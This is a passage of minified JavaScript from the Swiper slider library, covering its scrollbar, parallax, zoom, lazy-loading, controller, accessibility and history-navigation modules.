S.touch?(h.addEventListener(d.start,b.scrollbar.onDragStart,i),h.addEventListener(d.move,b.scrollbar.onDragMove,i),h.addEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.addEventListener(e.start,b.scrollbar.onDragStart,i),a.addEventListener(e.move,b.scrollbar.onDragMove,i),a.addEventListener(e.end,b.scrollbar.onDragEnd,j))}},disableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
S.touch?(h.removeEventListener(d.start,b.scrollbar.onDragStart,i),h.removeEventListener(d.move,b.scrollbar.onDragMove,i),h.removeEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.removeEventListener(e.start,b.scrollbar.onDragStart,i),a.removeEventListener(e.move,b.scrollbar.onDragMove,i),a.removeEventListener(e.end,b.scrollbar.onDragEnd,j))}},init:function(){var a=this;if(a.params.scrollbar.el){var b=a.scrollbar,c=a.$el,e=a.params.scrollbar,f=d(e.el);a.params.uniqueNavElements&&"string"==typeof e.el&&f.length>1&&1===c.find(e.el).length&&(f=c.find(e.el));
var g=f.find("."+a.params.scrollbar.dragClass);0===g.length&&(g=d('<div class="'+a.params.scrollbar.dragClass+'"></div>'),f.append(g)),R.extend(b,{$el:f,el:f[0],$dragEl:g,dragEl:g[0]}),e.draggable&&b.enableDraggable()}},destroy:function(){var a=this;a.scrollbar.disableDraggable()}},wc={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var a=this;R.extend(a,{scrollbar:{init:vc.init.bind(a),destroy:vc.destroy.bind(a),updateSize:vc.updateSize.bind(a),setTranslate:vc.setTranslate.bind(a),setTransition:vc.setTransition.bind(a),enableDraggable:vc.enableDraggable.bind(a),disableDraggable:vc.disableDraggable.bind(a),setDragPosition:vc.setDragPosition.bind(a),onDragStart:vc.onDragStart.bind(a),onDragMove:vc.onDragMove.bind(a),onDragEnd:vc.onDragEnd.bind(a),isTouched:!1,timeout:null,dragTimeout:null}})
},on:{init:function(){var a=this;a.scrollbar.init(),a.scrollbar.updateSize(),a.scrollbar.setTranslate()},update:function(){var a=this;a.scrollbar.updateSize()},resize:function(){var a=this;a.scrollbar.updateSize()},observerUpdate:function(){var a=this;a.scrollbar.updateSize()},setTranslate:function(){var a=this;a.scrollbar.setTranslate()},setTransition:function(a){var b=this;b.scrollbar.setTransition(a)},destroy:function(){var a=this;a.scrollbar.destroy()}}},xc={setTransform:function(a,b){var c=this,e=c.rtl,f=d(a),g=e?-1:1,h=f.attr("data-swiper-parallax")||"0",i=f.attr("data-swiper-parallax-x"),j=f.attr("data-swiper-parallax-y"),k=f.attr("data-swiper-parallax-scale"),l=f.attr("data-swiper-parallax-opacity");
if(i||j?(i=i||"0",j=j||"0"):c.isHorizontal()?(i=h,j="0"):(j=h,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*b*g+"%":i*b*g+"px",j=j.indexOf("%")>=0?parseInt(j,10)*b+"%":j*b+"px","undefined"!=typeof l&&null!==l){var m=l-(l-1)*(1-Math.abs(b));f[0].style.opacity=m}if("undefined"==typeof k||null===k)f.transform("translate3d("+i+", "+j+", 0px)");else{var n=k-(k-1)*(1-Math.abs(b));f.transform("translate3d("+i+", "+j+", 0px) scale("+n+")")}},setTranslate:function(){var a=this,b=a.$el,c=a.slides,e=a.progress,f=a.snapGrid;
b.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,e)}),c.each(function(b,c){var g=c.progress;a.params.slidesPerGroup>1&&"auto"!==a.params.slidesPerView&&(g+=Math.ceil(b/2)-e*(f.length-1)),g=Math.min(Math.max(g,-1),1),d(c).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){a.parallax.setTransform(c,g)})})},setTransition:function(a){void 0===a&&(a=this.params.speed);var b=this,c=b.$el;
c.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(b,c){var e=d(c),f=parseInt(e.attr("data-swiper-parallax-duration"),10)||a;0===a&&(f=0),e.transition(f)})}},yc={name:"parallax",params:{parallax:{enabled:!1}},create:function(){var a=this;R.extend(a,{parallax:{setTransform:xc.setTransform.bind(a),setTranslate:xc.setTranslate.bind(a),setTransition:xc.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.parallax.enabled&&(a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)
},init:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTranslate:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTransition:function(a){var b=this;b.params.parallax.enabled&&b.parallax.setTransition(a)}}},zc={getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY,f=Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2));return f},onGestureStart:function(a){var b=this,c=b.params.zoom,e=b.zoom,f=e.gesture;
if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!S.gestures){if("touchstart"!==a.type||"touchstart"===a.type&&a.targetTouches.length<2)return;e.fakeGestureTouched=!0,f.scaleStart=zc.getDistanceBetweenTouches(a)}return f.$slideEl&&f.$slideEl.length||(f.$slideEl=d(a.target).closest(".swiper-slide"),0===f.$slideEl.length&&(f.$slideEl=b.slides.eq(b.activeIndex)),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+c.containerClass),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl.transition(0),b.zoom.isScaling=!0,void 0):(f.$imageEl=void 0,void 0)
},onGestureChange:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;d.fakeGestureMoved=!0,e.scaleMove=zc.getDistanceBetweenTouches(a)}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=S.gestures?a.scale*d.currentScale:e.scaleMove/e.scaleStart*d.currentScale,d.scale>e.maxRatio&&(d.scale=e.maxRatio-1+Math.pow(d.scale-e.maxRatio+1,.5)),d.scale<c.minRatio&&(d.scale=c.minRatio+1-Math.pow(c.minRatio-d.scale+1,.5)),e.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))
},onGestureEnd:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!S.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2&&!Ib.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,e.maxRatio),c.minRatio),e.$imageEl.transition(b.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(e.$slideEl=void 0))
},onTouchStart:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image;d.$imageEl&&0!==d.$imageEl.length&&(e.isTouched||(Ib.android&&a.preventDefault(),e.isTouched=!0,e.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image,f=c.velocity;if(d.$imageEl&&0!==d.$imageEl.length&&(b.allowClick=!1,e.isTouched&&d.$slideEl)){e.isMoved||(e.width=d.$imageEl[0].offsetWidth,e.height=d.$imageEl[0].offsetHeight,e.startX=R.getTranslate(d.$imageWrapEl[0],"x")||0,e.startY=R.getTranslate(d.$imageWrapEl[0],"y")||0,d.slideWidth=d.$slideEl[0].offsetWidth,d.slideHeight=d.$slideEl[0].offsetHeight,d.$imageWrapEl.transition(0),b.rtl&&(e.startX=-e.startX,e.startY=-e.startY));
var g=e.width*c.scale,h=e.height*c.scale;if(!(g<d.slideWidth&&h<d.slideHeight)){if(e.minX=Math.min(d.slideWidth/2-g/2,0),e.maxX=-e.minX,e.minY=Math.min(d.slideHeight/2-h/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!e.isMoved&&!c.isScaling){if(b.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return e.isTouched=!1,void 0;
if(!b.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return e.isTouched=!1,void 0}a.preventDefault(),a.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),f.prevPositionX||(f.prevPositionX=e.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=e.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(e.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(e.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(e.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(e.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=e.touchesCurrent.x,f.prevPositionY=e.touchesCurrent.y,f.prevTime=Date.now(),d.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")
}}},onTouchEnd:function(){var a=this,b=a.zoom,c=b.gesture,d=b.image,e=b.velocity;if(c.$imageEl&&0!==c.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,d.isMoved=!1,void 0;d.isTouched=!1,d.isMoved=!1;var f=300,g=300,h=e.x*f,i=d.currentX+h,j=e.y*g,k=d.currentY+j;0!==e.x&&(f=Math.abs((i-d.currentX)/e.x)),0!==e.y&&(g=Math.abs((k-d.currentY)/e.y));var l=Math.max(f,g);d.currentX=i,d.currentY=k;var m=d.width*b.scale,n=d.height*b.scale;d.minX=Math.min(c.slideWidth/2-m/2,0),d.maxX=-d.minX,d.minY=Math.min(c.slideHeight/2-n/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),c.$imageWrapEl.transition(l).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")
}},onTransitionEnd:function(){var a=this,b=a.zoom,c=b.gesture;c.$slideEl&&a.previousIndex!==a.activeIndex&&(c.$imageEl.transform("translate3d(0,0,0) scale(1)"),c.$imageWrapEl.transform("translate3d(0,0,0)"),b.scale=1,b.currentScale=1,c.$slideEl=void 0,c.$imageEl=void 0,c.$imageWrapEl=void 0)},toggle:function(a){var b=this,c=b.zoom;c.scale&&1!==c.scale?c.out():c.in(a)},"in":function(a){var b=this,c=b.zoom,e=b.params.zoom,f=c.gesture,g=c.image;if(f.$slideEl||(f.$slideEl=b.clickedSlide?d(b.clickedSlide):b.slides.eq(b.activeIndex),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+e.containerClass)),f.$imageEl&&0!==f.$imageEl.length){f.$slideEl.addClass(""+e.zoomedSlideClass);
var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y;"undefined"==typeof g.touchesStart.x&&a?(h="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,i="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(h=g.touchesStart.x,i=g.touchesStart.y),c.scale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,c.currentScale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,a?(x=f.$slideEl[0].offsetWidth,y=f.$slideEl[0].offsetHeight,j=f.$slideEl.offset().left,k=f.$slideEl.offset().top,l=j+x/2-h,m=k+y/2-i,p=f.$imageEl[0].offsetWidth,q=f.$imageEl[0].offsetHeight,r=p*c.scale,s=q*c.scale,t=Math.min(x/2-r/2,0),u=Math.min(y/2-s/2,0),v=-t,w=-u,n=l*c.scale,o=m*c.scale,t>n&&(n=t),n>v&&(n=v),u>o&&(o=u),o>w&&(o=w)):(n=0,o=0),f.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+o+"px,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")")
}},out:function(){var a=this,b=a.zoom,c=a.params.zoom,e=b.gesture;e.$slideEl||(e.$slideEl=a.clickedSlide?d(a.clickedSlide):a.slides.eq(a.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+c.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(b.scale=1,b.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+c.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var a=this,b=a.zoom;
if(!b.enabled){b.enabled=!0;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.on("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.on(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}},disable:function(){var a=this,b=a.zoom;if(b.enabled){a.zoom.enabled=!1;var c="touchstart"===a.touchEvents.start&&S.passiveListener&&a.params.passiveListeners?{passive:!0,capture:!1}:!1;S.gestures?(a.$wrapperEl.off("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)
}}},Ac={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var a=this,b={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};
"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(c){b[c]=zc[c].bind(a)}),R.extend(a,{zoom:b});var c=1;Object.defineProperty(a.zoom,"scale",{get:function(){return c},set:function(b){if(c!==b){var d=a.zoom.gesture.$imageEl?a.zoom.gesture.$imageEl[0]:void 0,e=a.zoom.gesture.$slideEl?a.zoom.gesture.$slideEl[0]:void 0;a.emit("zoomChange",b,d,e)}c=b}})},on:{init:function(){var a=this;a.params.zoom.enabled&&a.zoom.enable()
},destroy:function(){var a=this;a.zoom.disable()},touchStart:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchStart(a)},touchEnd:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchEnd(a)},doubleTap:function(a){var b=this;b.params.zoom.enabled&&b.zoom.enabled&&b.params.zoom.toggle&&b.zoom.toggle(a)},transitionEnd:function(){var a=this;a.zoom.enabled&&a.params.zoom.enabled&&a.zoom.onTransitionEnd()}}},Bc={loadInSlide:function(a,b){void 0===b&&(b=!0);var c=this,e=c.params.lazy;if("undefined"!=typeof a&&0!==c.slides.length){var f=c.virtual&&c.params.virtual.enabled,g=f?c.$wrapperEl.children("."+c.params.slideClass+'[data-swiper-slide-index="'+a+'"]'):c.slides.eq(a),h=g.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");
!g.hasClass(e.elementClass)||g.hasClass(e.loadedClass)||g.hasClass(e.loadingClass)||(h=h.add(g[0])),0!==h.length&&h.each(function(a,f){var h=d(f);h.addClass(e.loadingClass);var i=h.attr("data-background"),j=h.attr("data-src"),k=h.attr("data-srcset"),l=h.attr("data-sizes");c.loadImage(h[0],j||i,k,l,!1,function(){if("undefined"!=typeof c&&null!==c&&c&&(!c||c.params)&&!c.destroyed){if(i?(h.css("background-image",'url("'+i+'")'),h.removeAttr("data-background")):(k&&(h.attr("srcset",k),h.removeAttr("data-srcset")),l&&(h.attr("sizes",l),h.removeAttr("data-sizes")),j&&(h.attr("src",j),h.removeAttr("data-src"))),h.addClass(e.loadedClass).removeClass(e.loadingClass),g.find("."+e.preloaderClass).remove(),c.params.loop&&b){var a=g.attr("data-swiper-slide-index");
if(g.hasClass(c.params.slideDuplicateClass)){var d=c.$wrapperEl.children('[data-swiper-slide-index="'+a+'"]:not(.'+c.params.slideDuplicateClass+")");c.lazy.loadInSlide(d.index(),!1)}else{var f=c.$wrapperEl.children("."+c.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');c.lazy.loadInSlide(f.index(),!1)}}c.emit("lazyImageReady",g[0],h[0])}}),c.emit("lazyImageLoad",g[0],h[0])})}},load:function(){function j(a){if(g){if(b.children("."+c.slideClass+'[data-swiper-slide-index="'+a+'"]').length)return!0
}else if(e[a])return!0;return!1}function k(a){return g?d(a).attr("data-swiper-slide-index"):d(a).index()}var a=this,b=a.$wrapperEl,c=a.params,e=a.slides,f=a.activeIndex,g=a.virtual&&c.virtual.enabled,h=c.lazy,i=c.slidesPerView;if("auto"===i&&(i=0),a.lazy.initialImageLoaded||(a.lazy.initialImageLoaded=!0),a.params.watchSlidesVisibility)b.children("."+c.slideVisibleClass).each(function(b,c){var e=g?d(c).attr("data-swiper-slide-index"):d(c).index();a.lazy.loadInSlide(e)});else if(i>1)for(var l=f;f+i>l;l+=1)j(l)&&a.lazy.loadInSlide(l);
else a.lazy.loadInSlide(f);if(h.loadPrevNext)if(i>1||h.loadPrevNextAmount&&h.loadPrevNextAmount>1){for(var m=h.loadPrevNextAmount,n=i,o=Math.min(f+n+Math.max(m,n),e.length),p=Math.max(f-Math.max(n,m),0),q=f+i;o>q;q+=1)j(q)&&a.lazy.loadInSlide(q);for(var r=p;f>r;r+=1)j(r)&&a.lazy.loadInSlide(r)}else{var s=b.children("."+c.slideNextClass);s.length>0&&a.lazy.loadInSlide(k(s));var t=b.children("."+c.slidePrevClass);t.length>0&&a.lazy.loadInSlide(k(t))}}},Cc={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){var a=this;
R.extend(a,{lazy:{initialImageLoaded:!1,load:Bc.load.bind(a),loadInSlide:Bc.loadInSlide.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.lazy.enabled&&a.params.preloadImages&&(a.params.preloadImages=!1)},init:function(){var a=this;a.params.lazy.enabled&&!a.params.loop&&0===a.params.initialSlide&&a.lazy.load()},scroll:function(){var a=this;a.params.freeMode&&!a.params.freeModeSticky&&a.lazy.load()},resize:function(){var a=this;a.params.lazy.enabled&&a.lazy.load()},scrollbarDragMove:function(){var a=this;
a.params.lazy.enabled&&a.lazy.load()},transitionStart:function(){var a=this;a.params.lazy.enabled&&(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},transitionEnd:function(){var a=this;a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart&&a.lazy.load()}}},Dc={LinearSpline:function(a,b){var c=function(){var a,b,c;return function(d,e){for(b=-1,a=d.length;a-b>1;)c=a+b>>1,d[c]<=e?b=c:a=c;return a}}();this.x=a,this.y=b,this.lastIndex=a.length-1;
var d,e;return this.interpolate=function(a){return a?(e=c(this.x,a),d=e-1,(a-this.x[d])*(this.y[e]-this.y[d])/(this.x[e]-this.x[d])+this.y[d]):0},this},getInterpolateFunction:function(a){var b=this;b.controller.spline||(b.controller.spline=b.params.loop?new Dc.LinearSpline(b.slidesGrid,a.slidesGrid):new Dc.LinearSpline(b.snapGrid,a.snapGrid))},setTranslate:function(a,b){function g(a){var b=c.rtlTranslate?-c.translate:c.translate;"slide"===c.params.controller.by&&(c.controller.getInterpolateFunction(a),f=-c.controller.spline.interpolate(-b)),f&&"container"!==c.params.controller.by||(e=(a.maxTranslate()-a.minTranslate())/(c.maxTranslate()-c.minTranslate()),f=(b-c.minTranslate())*e+a.minTranslate()),c.params.controller.inverse&&(f=a.maxTranslate()-f),a.updateProgress(f),a.setTranslate(f,c),a.updateActiveIndex(),a.updateSlidesClasses()
}var e,f,c=this,d=c.controller.control;if(Array.isArray(d))for(var h=0;h<d.length;h+=1)d[h]!==b&&d[h]instanceof dc&&g(d[h]);else d instanceof dc&&b!==d&&g(d)},setTransition:function(a,b){function f(b){b.setTransition(a,c),0!==a&&(b.transitionStart(),b.params.autoHeight&&R.nextTick(function(){b.updateAutoHeight()}),b.$wrapperEl.transitionEnd(function(){d&&(b.params.loop&&"slide"===c.params.controller.by&&b.loopFix(),b.transitionEnd())}))}var e,c=this,d=c.controller.control;if(Array.isArray(d))for(e=0;e<d.length;e+=1)d[e]!==b&&d[e]instanceof dc&&f(d[e]);
else d instanceof dc&&b!==d&&f(d)}},Ec={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var a=this;R.extend(a,{controller:{control:a.params.controller.control,getInterpolateFunction:Dc.getInterpolateFunction.bind(a),setTranslate:Dc.setTranslate.bind(a),setTransition:Dc.setTransition.bind(a)}})},on:{update:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},resize:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)
},observerUpdate:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},setTranslate:function(a,b){var c=this;c.controller.control&&c.controller.setTranslate(a,b)},setTransition:function(a,b){var c=this;c.controller.control&&c.controller.setTransition(a,b)}}},Fc={makeElFocusable:function(a){return a.attr("tabIndex","0"),a},addElRole:function(a,b){return a.attr("role",b),a},addElLabel:function(a,b){return a.attr("aria-label",b),a},disableEl:function(a){return a.attr("aria-disabled",!0),a
},enableEl:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(a){var b=this,c=b.params.a11y;if(13===a.keyCode){var e=d(a.target);b.navigation&&b.navigation.$nextEl&&e.is(b.navigation.$nextEl)&&((!b.isEnd||b.params.loop)&&b.slideNext(),b.isEnd?b.a11y.notify(c.lastSlideMessage):b.a11y.notify(c.nextSlideMessage)),b.navigation&&b.navigation.$prevEl&&e.is(b.navigation.$prevEl)&&((!b.isBeginning||b.params.loop)&&b.slidePrev(),b.isBeginning?b.a11y.notify(c.firstSlideMessage):b.a11y.notify(c.prevSlideMessage)),b.pagination&&e.is("."+b.params.pagination.bulletClass)&&e[0].click()
}},notify:function(a){var b=this,c=b.a11y.liveRegion;0!==c.length&&(c.html(""),c.html(a))},updateNavigation:function(){var a=this;if(!a.params.loop){var b=a.navigation,c=b.$nextEl,d=b.$prevEl;d&&d.length>0&&(a.isBeginning?a.a11y.disableEl(d):a.a11y.enableEl(d)),c&&c.length>0&&(a.isEnd?a.a11y.disableEl(c):a.a11y.enableEl(c))}},updatePagination:function(){var a=this,b=a.params.a11y;a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.bullets.each(function(c,e){var f=d(e);
a.a11y.makeElFocusable(f),a.a11y.addElRole(f,"button"),a.a11y.addElLabel(f,b.paginationBulletMessage.replace(/{{index}}/,f.index()+1))})},init:function(){var a=this;a.$el.append(a.a11y.liveRegion);var c,d,b=a.params.a11y;a.navigation&&a.navigation.$nextEl&&(c=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(d=a.navigation.$prevEl),c&&(a.a11y.makeElFocusable(c),a.a11y.addElRole(c,"button"),a.a11y.addElLabel(c,b.nextSlideMessage),c.on("keydown",a.a11y.onEnterKey)),d&&(a.a11y.makeElFocusable(d),a.a11y.addElRole(d,"button"),a.a11y.addElLabel(d,b.prevSlideMessage),d.on("keydown",a.a11y.onEnterKey)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)
},destroy:function(){var a=this;a.a11y.liveRegion&&a.a11y.liveRegion.length>0&&a.a11y.liveRegion.remove();var b,c;a.navigation&&a.navigation.$nextEl&&(b=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(c=a.navigation.$prevEl),b&&b.off("keydown",a.a11y.onEnterKey),c&&c.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},Gc={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var a=this;
R.extend(a,{a11y:{liveRegion:d('<span class="'+a.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Fc).forEach(function(b){a.a11y[b]=Fc[b].bind(a)})},on:{init:function(){var a=this;a.params.a11y.enabled&&(a.a11y.init(),a.a11y.updateNavigation())},toEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},fromEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},paginationUpdate:function(){var a=this;a.params.a11y.enabled&&a.a11y.updatePagination()
},destroy:function(){var a=this;a.params.a11y.enabled&&a.a11y.destroy()}}},Hc={init:function(){var a=this;if(a.params.history){if(!b.history||!b.history.pushState)return a.params.history.enabled=!1,a.params.hashNavigation.enabled=!0,void 0;var c=a.history;c.initialized=!0,c.paths=Hc.getPathValues(),(c.paths.key||c.paths.value)&&(c.scrollToSlide(0,c.paths.value,a.params.runCallbacksOnInit),a.params.history.replaceState||b.addEventListener("popstate",a.history.setHistoryPopState))}},destroy:function(){var a=this;
a.params.history.replaceState||b.removeEventListener("popstate",a.history.setHistoryPopState)},setHistoryPopState:function(){var a=this;a.history.paths=Hc.getPathValues(),a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(){var a=b.location.pathname.slice(1).split("/").filter(function(a){return""!==a}),c=a.length,d=a[c-2],e=a[c-1];return{key:d,value:e}},setHistory:function(a,c){var d=this;if(d.history.initialized&&d.params.history.enabled){var e=d.slides.eq(c),f=Hc.slugify(e.attr("data-history"));
b.location.pathname.includes(a)||(f=a+"/"+f);var g=b.history.state;g&&g.value===f||(d.params.history.replaceState?b.history.replaceState({value:f},null,f):b.history.pushState({value:f},null,f))}},slugify:function(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){var d=this;if(b)for(var e=0,f=d.slides.length;f>e;e+=1){var g=d.slides.eq(e),h=Hc.slugify(g.attr("data-history"));if(h===b&&!g.hasClass(d.params.slideDuplicateClass)){var i=g.index();
